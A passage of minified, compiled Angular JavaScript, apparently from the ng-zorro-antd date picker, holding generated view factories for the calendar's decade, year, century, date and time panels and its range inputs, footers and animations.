"])),(l()(),n["\u0275eld"](7,0,null,null,1,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275ted"](-1,null,["x"])),(l()(),n["\u0275eld"](9,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.nextDecade()&&n),n}),null,null)),(l()(),n["\u0275eld"](10,0,null,null,4,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](11,0,null,null,3,"table",[["cellSpacing","0"],["role","grid"]],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](12,0,null,null,2,"tbody",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,Wl)),n["\u0275did"](14,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,e){l(e,14,0,e.component.panelYears)}),(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"")),l(e,2,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-header")),l(e,3,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-prev-decade-btn"),n["\u0275inlineInterpolate"](1,"",a.locale.previousDecade,"")),l(e,4,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-decade-select"),n["\u0275inlineInterpolate"](1,"",a.locale.decadeSelect,"")),l(e,5,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-decade-select-content")),l(e,6,0,a.startYear,a.endYear),l(e,7,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-decade-select-arrow")),l(e,9,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-next-decade-btn"),n["\u0275inlineInterpolate"](1,"",a.locale.nextDecade,"")),l(e,10,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-body")),l(e,11,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-table")),l(e,12,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-tbody"))}))}var Ul=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function jl(l){return n["\u0275vid"](2,[(l()(),n["\u0275eld"](0,0,null,null,12,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,11,"div",[],null,null,null,null,null)),(l()(),n["\u0275eld"](2,0,null,null,7,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](3,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.previousYear()&&n),n}),null,null)),(l()(),n["\u0275eld"](4,0,null,null,4,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.yearPanelShow.emit()&&n),n}),null,null)),(l()(),n["\u0275eld"](5,0,null,null,1,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275ted"](6,null,["",""])),(l()(),n["\u0275eld"](7,0,null,null,1,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275ted"](-1,null,["x"])),(l()(),n["\u0275eld"](9,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.nextYear()&&n),n}),null,null)),(l()(),n["\u0275eld"](10,0,null,null,2,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](11,0,null,null,1,"month-table",[],null,[[null,"valueChange"]],(function(l,e,a){var n=!0;return"valueChange"===e&&(n=!1!==l.component.valueChange.emit(a)&&n),n}),K,M)),n["\u0275did"](12,573440,null,0,p.c,[r.a],{value:[0,"value"],prefixCls:[1,"prefixCls"],disabledDate:[2,"disabledDate"]},{valueChange:"valueChange"})],(function(l,e){var a=e.component;l(e,12,0,a.value,"ant-calendar",a.disabledDate)}),(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"")),l(e,2,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-header")),l(e,3,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-prev-year-btn"),n["\u0275inlineInterpolate"](1,"",a.locale.previousYear,"")),l(e,4,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-year-select"),n["\u0275inlineInterpolate"](1,"",a.locale.yearSelect,"")),l(e,5,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-year-select-content")),l(e,6,0,a.value.getYear()),l(e,7,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-year-select-arrow")),l(e,9,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-next-year-btn"),n["\u0275inlineInterpolate"](1,"",a.locale.nextYear,"")),l(e,10,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-body"))}))}var Gl=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function _l(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,4,"td",[["role","gridcell"]],[[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.context.$implicit.onClick()&&n),n}),null,null)),n["\u0275prd"](512,null,v["\u0275NgClassImpl"],v["\u0275NgClassR2Impl"],[n.IterableDiffers,n.KeyValueDiffers,n.ElementRef,n.Renderer2]),n["\u0275did"](2,278528,null,0,v.NgClass,[v["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(l()(),n["\u0275eld"](3,0,null,null,1,"a",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275ted"](4,null,["",""]))],(function(l,e){l(e,2,0,e.context.$implicit.classMap)}),(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.context.$implicit.title,"")),l(e,3,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-decade")),l(e,4,0,e.context.$implicit.content)}))}function Ql(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,"tr",[["role","row"]],null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,_l)),n["\u0275did"](2,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"],ngForTrackBy:[1,"ngForTrackBy"]},null)],(function(l,e){l(e,2,0,e.context.$implicit,e.component.trackPanelDecade)}),null)}function Jl(l){return n["\u0275vid"](2,[(l()(),n["\u0275eld"](0,0,null,null,10,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,4,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](2,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.previousCentury()&&n),n}),null,null)),(l()(),n["\u0275eld"](3,0,null,null,1,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275ted"](4,null,[" ","-"," "])),(l()(),n["\u0275eld"](5,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.nextCentury()&&n),n}),null,null)),(l()(),n["\u0275eld"](6,0,null,null,4,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](7,0,null,null,3,"table",[["cellSpacing","0"],["role","grid"]],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](8,0,null,null,2,"tbody",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,Ql)),n["\u0275did"](10,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,e){l(e,10,0,e.component.panelDecades)}),(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"")),l(e,1,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-header")),l(e,2,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-prev-century-btn"),n["\u0275inlineInterpolate"](1,"",a.locale.previousCentury,"")),l(e,3,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-century")),l(e,4,0,a.startYear,a.endYear),l(e,5,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-next-century-btn"),n["\u0275inlineInterpolate"](1,"",a.locale.nextCentury,"")),l(e,6,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-body")),l(e,7,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-table")),l(e,8,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-tbody"))}))}var Xl=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function Zl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,7,null,null,null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,6,"nz-time-picker-panel",[],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"]],(function(l,e,a){var n=!0;return"ngModelChange"===e&&(n=!1!==l.component.onSelectTime(a)&&n),n}),bl,U)),n["\u0275prd"](512,null,d.H,d.H,[n.RendererFactory2]),n["\u0275did"](3,770048,null,0,s.c,[n.ElementRef,d.H,n.ChangeDetectorRef],{nzInDatePicker:[0,"nzInDatePicker"],nzAddOn:[1,"nzAddOn"],nzHideDisabledOptions:[2,"nzHideDisabledOptions"],nzUse12Hours:[3,"nzUse12Hours"],opened:[4,"opened"],nzDefaultOpenValue:[5,"nzDefaultOpenValue"],nzDisabledHours:[6,"nzDisabledHours"],nzDisabledMinutes:[7,"nzDisabledMinutes"],nzDisabledSeconds:[8,"nzDisabledSeconds"],format:[9,"format"],nzHourStep:[10,"nzHourStep"],nzMinuteStep:[11,"nzMinuteStep"],nzSecondStep:[12,"nzSecondStep"]},null),n["\u0275prd"](1024,null,i.n,(function(l){return[l]}),[s.c]),n["\u0275did"](5,671744,null,0,i.r,[[8,null],[8,null],[8,null],[6,i.n]],{model:[0,"model"]},{update:"ngModelChange"}),n["\u0275prd"](2048,null,i.o,null,[i.r]),n["\u0275did"](7,16384,null,0,i.p,[[4,i.o]],null,null)],(function(l,e){var a=e.component;l(e,3,1,[!0,a.timeOptions.nzAddOn,a.timeOptions.nzHideDisabledOptions,a.timeOptions.nzUse12Hours,!0,a.timeOptions.nzDefaultOpenValue,a.timeOptions.nzDisabledHours,a.timeOptions.nzDisabledMinutes,a.timeOptions.nzDisabledSeconds,a.timeOptions.nzFormat,a.timeOptions.nzHourStep,a.timeOptions.nzMinuteStep,a.timeOptions.nzSecondStep]),l(e,5,0,null==a.value?null:a.value.nativeDate)}),(function(l,e){l(e,1,0,n["\u0275nov"](e,7).ngClassUntouched,n["\u0275nov"](e,7).ngClassTouched,n["\u0275nov"](e,7).ngClassPristine,n["\u0275nov"](e,7).ngClassDirty,n["\u0275nov"](e,7).ngClassValid,n["\u0275nov"](e,7).ngClassInvalid,n["\u0275nov"](e,7).ngClassPending)}))}function le(l){return n["\u0275vid"](2,[(l()(),n["\u0275eld"](0,0,null,null,1,"calendar-header",[],null,[[null,"panelModeChange"],[null,"valueChange"]],(function(l,e,a){var n=!0,u=l.component;return"panelModeChange"===e&&(n=!1!==(u.panelMode=a)&&n),"panelModeChange"===e&&(n=!1!==u.panelModeChange.emit(a)&&n),"valueChange"===e&&(n=!1!==(u.value=a)&&n),"valueChange"===e&&(n=!1!==u.headerChange.emit(a)&&n),n}),Tl,dl)),n["\u0275did"](1,638976,null,0,u.h,[r.a],{locale:[0,"locale"],enablePrev:[1,"enablePrev"],enableNext:[2,"enableNext"],showTimePicker:[3,"showTimePicker"],value:[4,"value"],panelMode:[5,"panelMode"]},{valueChange:"valueChange",panelModeChange:"panelModeChange"}),(l()(),n["\u0275and"](16777216,null,null,1,null,Zl)),n["\u0275did"](3,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275eld"](4,0,null,null,2,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](5,0,null,null,1,"date-table",[["showWeekNumber","false"]],null,[[null,"valueChange"],[null,"dayHover"]],(function(l,e,a){var n=!0,u=l.component;return"valueChange"===e&&(n=!1!==u.onSelectDate(a)&&n),"dayHover"===e&&(n=!1!==u.dayHover.emit(a)&&n),n}),F,O)),n["\u0275did"](6,638976,null,0,p.b,[r.e,r.a],{locale:[0,"locale"],selectedValue:[1,"selectedValue"],hoverValue:[2,"hoverValue"],value:[3,"value"],showWeek:[4,"showWeek"],disabledDate:[5,"disabledDate"],dateCellRender:[6,"dateCellRender"]},{dayHover:"dayHover",valueChange:"valueChange"})],(function(l,e){var a=e.component;l(e,1,0,a.locale,a.enablePrev,a.enableNext,a.showTimePicker,a.value,a.panelMode),l(e,3,0,a.showTimePicker&&a.timeOptions),l(e,6,0,a.locale,a.selectedValue,a.hoverValue,a.value,a.showWeek,a.disabledDate,a.dateRender)}),(function(l,e){l(e,4,0,n["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-body"))}))}var ee=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function ae(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function ne(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,ae)),n["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){l(e,2,0,n["\u0275nov"](e.parent,14))}),null)}function ue(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function ve(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function te(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,8,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,2,null,ue)),n["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),n["\u0275pod"](3,{partType:0}),(l()(),n["\u0275eld"](4,0,null,null,1,"div",[["class","ant-calendar-range-middle"]],null,null,null,null,null)),(l()(),n["\u0275ted"](-1,null,["~"])),(l()(),n["\u0275and"](16777216,null,null,2,null,ve)),n["\u0275did"](7,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),n["\u0275pod"](8,{partType:0}),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){var a=l(e,3,0,"left");l(e,2,0,a,n["\u0275nov"](e.parent,18));var u=l(e,8,0,"right");l(e,7,0,u,n["\u0275nov"](e.parent,18))}),null)}function be(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function ie(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,be)),n["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){l(e,2,0,n["\u0275nov"](e.parent,16))}),null)}function oe(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function re(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,oe)),n["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){l(e,2,0,n["\u0275nov"](e.parent,16))}),null)}function ce(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"calendar-input",[],null,[[null,"valueChange"]],(function(l,e,a){var n=!0;return"valueChange"===e&&(n=!1!==l.component.changeValueFromInput(a,l.context.partType)&&n),n}),Rl,yl)),n["\u0275did"](1,114688,null,0,u.i,[r.a],{locale:[0,"locale"],format:[1,"format"],placeholder:[2,"placeholder"],disabledDate:[3,"disabledDate"],value:[4,"value"],autoFocus:[5,"autoFocus"]},{valueChange:"valueChange"})],(function(l,e){var a=e.component;l(e,1,0,a.locale,a.format,a.getPlaceholder(e.context.partType),a.disabledDate,a.getValue(e.context.partType),"right"!==e.context.partType)}),null)}function de(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"inner-popup",[],null,[[null,"panelModeChange"],[null,"dayHover"],[null,"selectDate"],[null,"selectTime"],[null,"headerChange"]],(function(l,e,a){var n=!0,u=l.component;return"panelModeChange"===e&&(n=!1!==u.onPanelModeChange(a,l.context.partType)&&n),"dayHover"===e&&(n=!1!==u.onDayHover(a)&&n),"selectDate"===e&&(n=!1!==u.changeValueFromSelect(a)&&n),"selectTime"===e&&(n=!1!==u.onSelectTime(a,l.context.partType)&&n),"headerChange"===e&&(n=!1!==u.onHeaderChange(a,l.context.partType)&&n),n}),le,Xl)),n["\u0275did"](1,49152,null,0,u.q,[],{showWeek:[0,"showWeek"],locale:[1,"locale"],showTimePicker:[2,"showTimePicker"],timeOptions:[3,"timeOptions"],enablePrev:[4,"enablePrev"],enableNext:[5,"enableNext"],disabledDate:[6,"disabledDate"],dateRender:[7,"dateRender"],selectedValue:[8,"selectedValue"],hoverValue:[9,"hoverValue"],panelMode:[10,"panelMode"],value:[11,"value"]},{panelModeChange:"panelModeChange",headerChange:"headerChange",selectDate:"selectDate",selectTime:"selectTime",dayHover:"dayHover"})],(function(l,e){var a=e.component;l(e,1,1,[a.showWeek,a.locale,a.hasTimePicker&&a.showTimePicker,a.getTimeOptions(e.context.partType),a.enablePrevNext("prev",e.context.partType),a.enablePrevNext("next",e.context.partType),a.disabledDate,a.dateRender,a.selectedValue,a.hoverValue,a.getPanelMode(e.context.partType),a.getValueBySelector(e.context.partType)])}),null)}function se(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"calendar-footer",[],null,[[null,"showTimePickerChange"],[null,"clickOk"],[null,"clickToday"]],(function(l,e,a){var n=!0,u=l.component;return"showTimePickerChange"===e&&(n=!1!==(u.showTimePicker=a)&&n),"showTimePickerChange"===e&&(n=!1!==u.onShowTimePickerChange(a)&&n),"clickOk"===e&&(n=!1!==u.onClickOk()&&n),"clickToday"===e&&(n=!1!==u.onClickToday(a)&&n),n}),Ml,xl)),n["\u0275did"](1,49152,null,0,u.j,[],{locale:[0,"locale"],showToday:[1,"showToday"],hasTimePicker:[2,"hasTimePicker"],showTimePicker:[3,"showTimePicker"],timePickerDisabled:[4,"timePickerDisabled"],okDisabled:[5,"okDisabled"],extraFooter:[6,"extraFooter"],rangeQuickSelector:[7,"rangeQuickSelector"]},{showTimePickerChange:"showTimePickerChange",clickOk:"clickOk",clickToday:"clickToday"})],(function(l,e){var a=e.component;l(e,1,0,a.locale,a.showToday,a.hasTimePicker,a.showTimePicker,a.timePickerDisabled(),a.okDisabled(),a.extraFooter,a.ranges?n["\u0275nov"](e.parent.parent,19):null)}),null)}function pe(l){return n["\u0275vid"](0,[(l()(),n["\u0275and"](16777216,null,null,1,null,se)),n["\u0275did"](1,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){l(e,1,0,e.component.hasFooter)}),null)}function fe(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function me(l){return n["\u0275vid"](0,[(l()(),n["\u0275and"](16777216,null,null,1,null,fe)),n["\u0275did"](1,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){l(e,1,0,n["\u0275nov"](e.parent,15))}),null)}function he(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function ge(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function Ce(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,7,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,2,null,he)),n["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),n["\u0275pod"](3,{partType:0}),(l()(),n["\u0275eld"](4,0,null,null,3,"div",[["style","outline: none;"]],null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,2,null,ge)),n["\u0275did"](6,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),n["\u0275pod"](7,{partType:0})],(function(l,e){var a=l(e,3,0,e.context.partType);l(e,2,0,a,n["\u0275nov"](e.parent,14));var u=l(e,7,0,e.context.partType);l(e,6,0,u,n["\u0275nov"](e.parent,15))}),(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](3,"",a.prefixCls,"-range-part ",a.prefixCls,"-range-",e.context.partType,""))}))}function Ie(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"a",[],null,[[null,"click"],[null,"mouseenter"],[null,"mouseleave"]],(function(l,e,a){var n=!0,u=l.component;return"click"===e&&(n=!1!==u.onClickPresetRange(u.ranges[l.context.$implicit])&&n),"mouseenter"===e&&(n=!1!==u.onHoverPresetRange(u.ranges[l.context.$implicit])&&n),"mouseleave"===e&&(n=!1!==u.onPresetRangeMouseLeave()&&n),n}),null,null)),(l()(),n["\u0275ted"](1,null,["",""]))],null,(function(l,e){l(e,1,0,e.context.$implicit)}))}function Te(l){return n["\u0275vid"](0,[(l()(),n["\u0275and"](16777216,null,null,1,null,Ie)),n["\u0275did"](1,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component;l(e,1,0,a.getObjectKeys(a.ranges))}),null)}function ye(l){return n["\u0275vid"](2,[(l()(),n["\u0275eld"](0,0,null,null,13,"div",[],[[8,"className",0]],null,null,null,null)),n["\u0275prd"](512,null,v["\u0275NgStyleImpl"],v["\u0275NgStyleR2Impl"],[n.ElementRef,n.KeyValueDiffers,n.Renderer2]),n["\u0275did"](2,278528,null,0,v.NgStyle,[v["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),(l()(),n["\u0275eld"](3,0,null,null,10,"div",[["tabindex","0"]],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](4,0,null,null,9,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,ne)),n["\u0275did"](6,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275eld"](7,0,null,null,4,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,te)),n["\u0275did"](9,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,ie)),n["\u0275did"](11,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,re)),n["\u0275did"](13,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](0,[["tplCalendarInput",2]],null,0,null,ce)),(l()(),n["\u0275and"](0,[["tplInnerPopup",2]],null,0,null,de)),(l()(),n["\u0275and"](0,[["tplFooter",2]],null,0,null,pe)),(l()(),n["\u0275and"](0,[["tplSinglePart",2]],null,0,null,me)),(l()(),n["\u0275and"](0,[["tplRangePart",2]],null,0,null,Ce)),(l()(),n["\u0275and"](0,[["tplRangeQuickSelector",2]],null,0,null,Te))],(function(l,e){var a=e.component;l(e,2,0,a.popupStyle),l(e,6,0,!a.isRange),l(e,9,0,a.isRange,n["\u0275nov"](e,17)),l(e,11,0,!a.isRange),l(e,13,0,a.isRange)}),(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](3,"",a.prefixCls,"-picker-container ",a.dropdownClassName," ",a.prefixCls,"-picker-container-placement-bottomLeft")),l(e,3,0,n["\u0275inlineInterpolate"](4,"",a.prefixCls," ",a.showWeek?a.prefixCls+"-week-number":""," ",a.hasTimePicker?a.prefixCls+"-time":""," ",a.isRange?a.prefixCls+"-range":"","")),l(e,4,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-panel")),l(e,7,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-date-panel"))}))}var Re=n["\u0275crt"]({encapsulation:2,styles:[],data:{animation:[{type:7,name:"slideMotion",definitions:[{type:0,name:"bottom",styles:{type:6,styles:{opacity:1,transform:"scaleY(1)",transformOrigin:"0% 0%"},offset:null},options:void 0},{type:0,name:"top",styles:{type:6,styles:{opacity:1,transform:"scaleY(1)",transformOrigin:"0% 100%"},offset:null},options:void 0},{type:1,expr:"void => bottom",animation:[{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 0%"},offset:null},{type:4,styles:null,timings:"0.2s cubic-bezier(0.23, 1, 0.32, 1)"}],options:null},{type:1,expr:"bottom => void",animation:[{type:4,styles:{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 0%"},offset:null},timings:"0.2s cubic-bezier(0.755, 0.05, 0.855, 0.06)"}],options:null},{type:1,expr:"void => top",animation:[{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 100%"},offset:null},{type:4,styles:null,timings:"0.2s cubic-bezier(0.23, 1, 0.32, 1)"}],options:null},{type:1,expr:"top => void",animation:[{type:4,styles:{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 100%"},offset:null},timings:"0.2s cubic-bezier(0.755, 0.05, 0.855, 0.06)"}],options:null}],options:{}}]}});function xe(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function ke(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,[[3,0],["pickerInput",1]],null,0,"input",[["readonly",""]],[[8,"className",0],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[2,"ant-input-disabled",null],[8,"disabled",0],[8,"value",0],[8,"placeholder",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,xe)),n["\u0275did"](3,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){l(e,3,0,n["\u0275nov"](e.parent,12))}),(function(l,e){var a=e.component;l(e,1,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-picker-input ant-input"),"large"===a.size,"small"===a.size,a.disabled,a.disabled,n["\u0275inlineInterpolate"](1,"",a.getReadableValue(),""),n["\u0275inlineInterpolate"](1,"",a.getPlaceholder(),""))}))}function we(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function Ne(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function Oe(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function ze(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,11,null,null,null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,[[3,0],["pickerInput",1]],null,10,"span",[],[[8,"className",0],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[2,"ant-input-disabled",null]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,2,null,we)),n["\u0275did"](3,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),n["\u0275pod"](4,{partType:0}),(l()(),n["\u0275eld"](5,0,null,null,1,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275ted"](-1,null,[" ~ 